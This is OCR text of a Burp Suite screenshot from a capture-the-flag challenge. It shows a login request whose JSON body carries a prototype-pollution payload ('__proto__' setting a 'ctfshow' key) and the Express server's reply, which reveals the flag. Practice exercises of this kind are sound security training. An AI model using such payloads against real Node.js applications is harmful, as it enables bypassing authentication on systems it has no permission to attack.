 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://e00760d6-978b-4f7f-8d81-8d757d83a768.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /login HTTP/1.1
2 Host:
e00760d6-978b-4f7f-8d81-8d757d83a768.challenge.ctf.show
3 Content-Length: 34
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://e00760d6-978b-4f7f-8d81-8d757d83a768.challenge.ctf.
show
9 Referer:
http://e00760d6-978b-4f7f-8d81-8d757d83a768.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"__proto__":{
"ctfshow":"36dboy"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Apr 2022 08:02:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7 X-Powered-By: Express
8
9 ctfshow{de0afb52-233f-4302-b97f-44ca4d0fd8f6}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
S 英